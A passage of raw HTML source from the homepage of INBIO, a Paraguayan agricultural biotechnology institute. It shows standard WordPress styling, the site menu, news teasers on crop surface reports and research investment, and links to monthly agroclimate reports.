!important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vc_animate-css-css' href='https://inbio.org.py/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=8.5' type='text/css' media='all' />
</head>
<body class="home wp-singular page-template-default page page-id-2578 wp-theme-inbio-6511 wp-child-theme-inbio-6511-theme site_layout_1  default_header_builder header_style_11 mobile_grid_landscape wpb-js-composer js-comp-ver-8.5 vc_responsive elementor-default elementor-kit-12349 elementor-page elementor-page-2578">


    <div id="wrapper">

        <div id="fullpage" class="content_wrapper">
	<div id="menu_toggle_button" style="display: none;">
		<button>&nbsp;</button>
	</div>
    <header id="header">
        
<div class="header-box
			hide_wpml_on_mobile
			">
	<div class="container">
		<div class="logo-box">
			<div class="logo logo-desktop">
								<a href="https://inbio.org.py/">
					<img src="https://inbio.org.py/wp-content/themes/inbio-6511-theme/images/logo-inbio.svg" width="160" alt="INBIO"/>
				</a>
			</div>
			<div class="logo logo-mobile">
								<a href="https://inbio.org.py/">
					<img src="https://inbio.org.py/wp-content/themes/inbio-6511-theme/images/logo-inbio.svg" width="160" alt="INBIO"/>
				</a>
			</div>
			<div class="menu-toggle">
				<button>&nbsp;</button>
			</div>
		</div>

					<div class="contact-info-box
							hide_on_mobile
			">
									<div class="contact-info">
						<div class="icon"></div>
						<div class="text"><div class="socials-box
									hide_on_mobile
							">
									<a target="_blank" href="https://www.facebook.com/INBIO-Instituto-de-Biotecnolog%C3%ADa-Agr%C3%ADcola-136041419798010/">
						<i class="fa fa-facebook">&nbsp;</i>
					</a>
									<a target="_blank" href="https://twitter.com/inbiopy">
						<i class="fa fa-twitter">&nbsp;</i>
					</a>
									<a target="_blank" href="https://www.instagram.com/inbiopy/">
						<i class="fa fa-instagram">&nbsp;</i>
					</a>
									<a target="_blank" href="https://www.linkedin.com/company/inbiopy">
						<i class="fa fa-linkedin">&nbsp;</i>
					</a>
									<a target="_blank" href="https://www.youtube.com/channel/UCj_5zGI9B50WI0YhdfsFXbg">
						<i class="fa fa-youtube-play">&nbsp;</i>
					</a>
							</div></div>
					</div>
															</div>
		
		<div class="header_mobile_elements">
			
			
					</div>

		
		<div class="nav-box">
			<ul id="menu-main-menu-header" class="main_menu_nav"><li id="menu-item-11262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2578 current_page_item menu-item-11262"><a href="https://inbio.org.py/" aria-current="page">Inicio</a></li>
<li id="menu-item-11263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11263"><a href="#">Institucional</a>
<ul class="sub-menu">
	<li id="menu-item-11264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11264"><a href="https://inbio.org.py/institucional/acerca-de-inbio/">Acerca de INBIO</a></li>
	<li id="menu-item-11265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11265"><a href="https://inbio.org.py/institucional/ejes-de-accion/">Ejes de Acción</a></li>
	<li id="menu-item-11267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11267"><a href="https://inbio.org.py/institucional/nuestra-estructura/">Nuestra Estructura</a></li>
	<li id="menu-item-11266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11266"><a href="https://inbio.org.py/institucional/galeria-inbio/">Galería INBIO</a></li>
</ul>
</li>
<li id="menu-item-11268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11268"><a href="#">Biotecnología</a>
<ul class="sub-menu">
	<li id="menu-item-11269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11269"><a href="https://inbio.org.py/biotecnologia/en-que-consiste/">¿En qué consiste?</a></li>
	<li id="menu-item-11270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11270"><a href="https://inbio.org.py/biotecnologia/clases-de-biotecnologia/">Clases de Biotecnología</a></li>
	<li id="menu-item-11272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11272"><a href="https://inbio.org.py/biotecnologia/nuevas-tecnicas/">Nuevas técnicas</a></li>
	<li id="menu-item-11271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11271"><a href="https://inbio.org.py/biotecnologia/marco-regulatorio/">Marco Regulatorio</a></li>
</ul>
</li>
<li id="menu-item-14920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14920"><a href="https://inbio.org.py/inbiotec-semillas/">Inbiotec Semillas</a></li>
<li id="menu-item-14923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14923"><a href="https://inbio.org.py/en-alianza/">En alianza</a>
<ul class="sub-menu">
	<li id="menu-item-11273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11273"><a href="https://inbio.org.py/sojapar/">Sojapar</a></li>
	<li id="menu-item-11274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11274"><a href="https://inbio.org.py/trigo/">Trigo</a></li>
</ul>
</li>
<li id="menu-item-11275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11275"><a href="https://inbio.org.py/noticias/">Noticias</a></li>
<li id="menu-item-11276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11276"><a href="#">Clima</a>
<ul class="sub-menu">
	<li id="menu-item-15639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15639"><a href="https://inbio.org.py/temperaturas-diarias/">Temperaturas diarias</a></li>
	<li id="menu-item-11277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11277"><a href="https://inbio.org.py/guias-de-mapas/">Precipitación diaria</a></li>
	<li id="menu-item-11725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11725"><a href="https://inbio.org.py/category/boletines-tecnicos/">Boletines Técnicos</a></li>
	<li id="menu-item-11278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11278"><a href="#">Agroclima</a>
	<ul class="sub-menu">
		<li id="menu-item-15618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15618"><a href="https://inbio.org.py/agroclimas/elementor-14558/">Agroclima 2025</a></li>
		<li id="menu-item-15617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15617"><a href="https://inbio.org.py/agroclimas/informes-de-agroclima-2024/">Agroclima 2024</a></li>
		<li id="menu-item-11284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11284"><a href="https://inbio.org.py/agroclimas/agroclima-2023/">Agroclima 2023</a></li>
		<li id="menu-item-11283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11283"><a href="https://inbio.org.py/agroclimas/agroclima-2022/">Agroclima 2022</a></li>
		<li id="menu-item-11282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11282"><a href="https://inbio.org.py/agroclimas/agroclima-2021/">Agroclima 2021</a></li>
		<li id="menu-item-11281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11281"><a href="https://inbio.org.py/agroclimas/agroclima-2020/">Agroclima 2020</a></li>
		<li id="menu-item-11280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11280"><a href="https://inbio.org.py/agroclimas/agroclima-2019/">Agroclima 2019</a></li>
		<li id="menu-item-11279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11279"><a href="https://inbio.org.py/agroclimas/agroclima-2018/">Agroclima 2018</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11285"><a href="https://inbio.org.py/superficies-de-siembra/">Superficies de siembra</a></li>
<li id="menu-item-11286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11286"><a href="https://inbio.org.py/publicaciones/">Publicaciones</a></li>
</ul>							<div style="min-width: 100px;"></div>
			
			
					</div>
	</div>
</div>
    </header>
    <div id="main" >
                <div class="container">

	<div class="content-area">

		
<article id="post-2578" class="consulting_elementor_wrapper post-2578 page type-page status-publish hentry">

	<div class="entry-content">
		<div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid padding-main-news informes-column vc_custom_1598735847800 vc_row-has-fill vc_column-gap-30"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="vc_grid-container-wrapper vc_clearfix vc_grid-animation-none">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_basic_grid" data-initial-loading-animation="none" data-vc-grid-settings="{&quot;page_id&quot;:2578,&quot;style&quot;:&quot;all&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1768570259650-fb8783c36b9ce388489e506a66ba1ce3-8&quot;,&quot;tag&quot;:&quot;vc_basic_grid&quot;}" data-vc-request="https://inbio.org.py/wp-admin/admin-ajax.php" data-vc-post-id="2578" data-vc-public-nonce="5319ab6855">
		<div class="vc_grid vc_row vc_grid-gutter-30px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-12 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-16-9 vc_gitem-is-link" style="background-image: url('https://inbio.org.py/wp-content/uploads/2026/01/image.png') !important;"><a href="https://inbio.org.py/informe-del-inbio-trigo-y-canola-recuperaron-superficie-en-el-invierno-2025/" title="Informe del INBIO: Trigo y canola recuperaron superficie en el invierno 2025" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://inbio.org.py/wp-content/uploads/2026/01/image.png" alt="INBIO presentó el informe de superficie sembrada durante la campaña agrícola de invierno 2025, correspondiente a los cultivos de trigo, canola, cobertura verde y cobertura seca." loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h3 style="text-align: left" ><a href="https://inbio.org.py/informe-del-inbio-trigo-y-canola-recuperaron-superficie-en-el-invierno-2025/" class="vc_gitem-link" title="Informe del INBIO: Trigo y canola recuperaron superficie en el invierno 2025">Informe del INBIO: Trigo y canola recuperaron superficie en el invierno 2025</a></h3></div></div></div></div></div></div><div class="vc_clearfix"></div></div></div></div>
	</div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4>Paraguay en Biotecnología</h4>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid nros-row vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p class="h1 icono-lugar">6</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>es el lugar que ocupa Paraguay.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid nros-row vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p class="h1 icono-eventos">40</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>eventos transgénicos liberados.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_btn3-container vc_btn3-center vc_do_btn" ><a onmouseleave="this.style.borderColor='#273476'; this.style.backgroundColor='transparent'; this.style.color='#273476'" onmouseenter="this.style.borderColor='#273476'; this.style.backgroundColor='#273476'; this.style.color='#ffffff';" style="border-color:#273476; color:#273476;" class="vc_general vc_btn3 vc_btn3-size-xs vc_btn3-shape-rounded vc_btn3-style-outline-custom" href="https://inbio.org.py/?page_id=3784" title="Todos los detalles">Todos los detalles</a></div>	<div class="vc_separator wpb_content_element vc_sep_width_100 type_1  vc_separator_no_text">
		<span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#bbbbbb;" class="vc_sep_line"></span></span>
				<span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#bbbbbb;" class="vc_sep_line"></span></span>
	</div>
	

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4>Informes de superficies</h4>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid informes-main vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inbio.org.py/inbio-soja-chaco-2024-2/" target="_blank" class="vc_single_image-wrapper vc_box_circle  vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://inbio.org.py/wp-content/uploads/2025/07/soja-631x631.png" width="631" height="631" alt="soja" title="soja" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><a href="https://inbio.org.py/wp-content/uploads/2025/07/Zafra-SOJA-ARROZ-MAIZ-2024-2025.pdf">Estimación de superficie Zafra 2024-2025</a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_btn3-container vc_btn3-center vc_do_btn" ><a onmouseleave="this.style.borderColor='#273476'; this.style.backgroundColor='transparent'; this.style.color='#273476'" onmouseenter="this.style.borderColor='#273476'; this.style.backgroundColor='#273476'; this.style.color='#ffffff';" style="border-color:#273476; color:#273476;" class="vc_general vc_btn3 vc_btn3-size-xs vc_btn3-shape-rounded vc_btn3-style-outline-custom" href="https://inbio.org.py/?page_id=21" title="Todos los informes">Todos los informes</a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid padding-row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h2>Noticias destacadas</h2>
<hr />

		</div>
	</div>


    <div class="stm_news ">
        <ul class="news_list posts_per_row_4">

            
                <li>
                    <div class="post_inner">
                                                                                                                        <div class="image">
                                        <a href="https://inbio.org.py/informe-del-inbio-trigo-y-canola-recuperaron-superficie-en-el-invierno-2025/">
                                            <img fetchpriority="high" decoding="async" width="350" height="250" src="https://inbio.org.py/wp-content/uploads/2026/01/image-350x250.png" class="attachment-consulting-image-350x250-croped" alt="" title="image" srcset="https://inbio.org.py/wp-content/uploads/2026/01/image-350x250.png 350w, https://inbio.org.py/wp-content/uploads/2026/01/image-255x182.png 255w, https://inbio.org.py/wp-content/uploads/2026/01/image-900x640.png 900w" sizes="(max-width: 350px) 100vw, 350px" />                                        </a>
                                    </div>
                                                                                                                        <div class="stm_news_unit-block">
                                    <h5 class="no_stripe"><a href="https://inbio.org.py/informe-del-inbio-trigo-y-canola-recuperaron-superficie-en-el-invierno-2025/">Informe del INBIO: Trigo y canola recuperaron superficie en el invierno 2025</a>
                                    </h5>

                                                                            <div class="stm_the_excerpt">
                                            <p>INBIO presentó el informe de superficie sembrada durante la campaña agrícola de invierno 2025, correspondiente a los cultivos de trigo, canola, cobertura verde y cobertura seca.</p>
                                        </div>
                                                                                                                <div class="date">
                                                                                            <span class="the_date">14 de enero de 2026</span>
                                                                                                                                    <a href="https://inbio.org.py/informe-del-inbio-trigo-y-canola-recuperaron-superficie-en-el-invierno-2025/"
                                               class="button size-lg hidden">leer más</a>
                                        </div>
                                                                    </div>
                                                                        </div>
                </li>
            
                <li>
                    <div class="post_inner">
                                                                                                                        <div class="image">
                                        <a href="https://inbio.org.py/jornada-tecnologica-representa-un-acercamiento-del-id-paraguayo-a-la-ciudadania/">
                                            <img decoding="async" width="350" height="250" src="https://inbio.org.py/wp-content/uploads/2026/01/dji_fly_20251218_090522_0400_1766077194397_photo-350x250.jpg" class="attachment-consulting-image-350x250-croped" alt="" title="default" srcset="https://inbio.org.py/wp-content/uploads/2026/01/dji_fly_20251218_090522_0400_1766077194397_photo-350x250.jpg 350w, https://inbio.org.py/wp-content/uploads/2026/01/dji_fly_20251218_090522_0400_1766077194397_photo-255x182.jpg 255w, https://inbio.org.py/wp-content/uploads/2026/01/dji_fly_20251218_090522_0400_1766077194397_photo-900x640.jpg 900w" sizes="(max-width: 350px) 100vw, 350px" />                                        </a>
                                    </div>
                                                                                                                        <div class="stm_news_unit-block">
                                    <h5 class="no_stripe"><a href="https://inbio.org.py/jornada-tecnologica-representa-un-acercamiento-del-id-paraguayo-a-la-ciudadania/">Jornada Tecnológica representa un acercamiento del I+D paraguayo a la ciudadanía</a>
                                    </h5>

                                                                            <div class="stm_the_excerpt">
                                            <p>El INBIO realizó su Jornada Tecnológica, de modo a presentar los avances que tiene en I+D, principalmente las líneas de mejoramiento genético en soja, maíz y trigo que se viene desarrollando en el INBIO.</p>
                                        </div>
                                                                                                                <div class="date">
                                                                                            <span class="the_date">6 de enero de 2026</span>
                                                                                                                                    <a href="https://inbio.org.py/jornada-tecnologica-representa-un-acercamiento-del-id-paraguayo-a-la-ciudadania/"
                                               class="button size-lg hidden">leer más</a>
                                        </div>
                                                                    </div>
                                                                        </div>
                </li>
            
                <li>
                    <div class="post_inner">
                                                                                                                        <div class="image">
                                        <a href="https://inbio.org.py/inbio-invierte-us-4-5-millones-para-dar-un-salto-en-la-id-agricola-paraguaya/">
                                            <img decoding="async" width="350" height="250" src="https://inbio.org.py/wp-content/uploads/2026/01/dji_fly_20251218_134044_0452_1766077017812_photo-350x250.jpg" class="attachment-consulting-image-350x250-croped" alt="" title="default" srcset="https://inbio.org.py/wp-content/uploads/2026/01/dji_fly_20251218_134044_0452_1766077017812_photo-350x250.jpg 350w, https://inbio.org.py/wp-content/uploads/2026/01/dji_fly_20251218_134044_0452_1766077017812_photo-255x182.jpg 255w, https://inbio.org.py/wp-content/uploads/2026/01/dji_fly_20251218_134044_0452_1766077017812_photo-900x640.jpg 900w" sizes="(max-width: 350px) 100vw, 350px" />                                        </a>
                                    </div>
                                                                                                                        <div class="stm_news_unit-block">
                                    <h5 class="no_stripe"><a href="https://inbio.org.py/inbio-invierte-us-4-5-millones-para-dar-un-salto-en-la-id-agricola-paraguaya/">INBIO invierte US$ 4.5 millones para dar un salto en la I+D agrícola paraguaya</a>
                                    </h5>

                                                                            <div class="stm_the_excerpt">
                                            <p>INBIO en el 2025 dio inicio a las obras del Parque Tecnológico de INBIO- INBIOTEC, que con una superficie de 4.083 m² de superficie construida, pretende ser un centro de referencia en investigación y desarrollo del país, impulsando además programas de mejoramiento en soja, maíz y trigo.</p>
                                        </div>
                                                                                                                <div class="date">
                                                                                            <span class="the_date">6 de enero de 2026</span>
                                                                                                                                    <a href="https://inbio.org.py/inbio-invierte-us-4-5-millones-para-dar-un-salto-en-la-id-agricola-paraguaya/"
                                               class="button size-lg hidden">leer más</a>
                                        </div>
                                                                    </div>
                                                                        </div>
                </li>
            
                <li>
                    <div class="post_inner">
                                                                                                                        <div class="image">
                                        <a href="https://inbio.org.py/agrodinamica-satanizan-la-palabra-agronegocio-para-manipular-a-los-campesinos-dijo-cristaldo/">
                                            <img loading="lazy" decoding="async" width="350" height="250" src="https://inbio.org.py/wp-content/uploads/2025/12/03-HH-350x250.jpg" class="attachment-consulting-image-350x250-croped" alt="" title="03 HH" srcset="https://inbio.org.py/wp-content/uploads/2025/12/03-HH-350x250.jpg 350w, https://inbio.org.py/wp-content/uploads/2025/12/03-HH-255x182.jpg 255w, https://inbio.org.py/wp-content/uploads/2025/12/03-HH-900x640.jpg 900w" sizes="(max-width: 350px) 100vw, 350px" />                                        </a>
                                    </div>
                                                                                                                        <div class="stm_news_unit-block">
                                    <h5 class="no_stripe"><a href="https://inbio.org.py/agrodinamica-satanizan-la-palabra-agronegocio-para-manipular-a-los-campesinos-dijo-cristaldo/">Agrodinámica: “Satanizan la palabra agronegocio para manipular a los campesinos”, dijo Cristaldo</a>
                                    </h5>

                                                                            <div class="stm_the_excerpt">
                                            <p>Durante la charla sobre Agricultura Sostenible en la Finca Familiar, el presidente de INBIO, Ing. Agr. Alfred Fast aseguró que en el agronegocio está el productor que tiene 1 hectárea, así como el que tiene 1000 hectáreas, mientras que el vicepresidente, Ing. Agr. Héctor Cristlado dijo que  buscan satanizar la palabra “agronegocio” para manipular a los campesinos y no permitirles salir de la pobreza.</p>
                                        </div>
                                                                                                                <div class="date">
                                                                                            <span class="the_date">4 de diciembre de 2025</span>
                                                                                                                                    <a href="https://inbio.org.py/agrodinamica-satanizan-la-palabra-agronegocio-para-manipular-a-los-campesinos-dijo-cristaldo/"
                                               class="button size-lg hidden">leer más</a>
                                        </div>
                                                                    </div>
                                                                        </div>
                </li>
                    </ul>
    </div>
<div class="vc_btn3-container vc_btn3-center vc_do_btn" ><a onmouseleave="this.style.borderColor='#273476'; this.style.backgroundColor='transparent'; this.style.color='#273476'" onmouseenter="this.style.borderColor='#273476'; this.style.backgroundColor='#273476'; this.style.color='#ffffff';" style="border-color:#273476; color:#273476;" class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-outline-custom" href="https://inbio.org.py/?cat=3" title="Ver todas las noticias">Ver todas las noticias</a></div>
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<iframe src="https://pronostico-temperatura12al19.netlify.app/" width="100%" height="1200"></iframe>

		</div>
	</div>
</div></div></div></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid padding-row-lg agroclima-row vc_custom_1576176517844 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element text-center" >
		<div class="wpb_wrapper">
			<h2 class="h1">Informes de Agroclimas</h2>
<p>Te presentamos los últimos informes acerca del agroclima en nuestro país</p>

		</div>
	</div>

<div class="vc_grid-container-wrapper vc_clearfix vc_grid-animation-none">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_basic_grid" data-initial-loading-animation="none" data-vc-grid-settings="{&quot;page_id&quot;:2578,&quot;style&quot;:&quot;all&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1768570260537-47f36a2815971e3893b18242353418cf-3&quot;,&quot;tag&quot;:&quot;vc_basic_grid&quot;}" data-vc-request="https://inbio.org.py/wp-admin/admin-ajax.php" data-vc-post-id="2578" data-vc-public-nonce="5319ab6855">
		<div class="vc_grid vc_row vc_grid-gutter-30px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-4-3 vc_gitem-is-link" style="background-image: url('https://inbio.org.py/wp-content/uploads/2026/01/agroclima-OCTUBRE-1024x752.png') !important;"><a href="https://inbio.org.py/agroclima/octubre-2025/" title="Octubre 2025" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://inbio.org.py/wp-content/uploads/2026/01/agroclima-OCTUBRE-1024x752.png" alt="Octubre 2025" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h5 style="text-align: center" ><a href="https://inbio.org.py/agroclima/octubre-2025/" class="vc_gitem-link" title="Octubre 2025">Octubre 2025</a></h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-4-3 vc_gitem-is-link" style="background-image: url('https://inbio.org.py/wp-content/uploads/2026/01/agroclima-SETIEMBRE-1024x749.png') !important;"><a href="https://inbio.org.py/agroclima/setiembre-2025/" title="Setiembre 2025" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://inbio.org.py/wp-content/uploads/2026/01/agroclima-SETIEMBRE-1024x749.png" alt="Setiembre 2025" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h5 style="text-align: center" ><a href="https://inbio.org.py/agroclima/setiembre-2025/" class="vc_gitem-link" title="Setiembre 2025">Setiembre 2025</a></h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-4-3 vc_gitem-is-link" style="background-image: 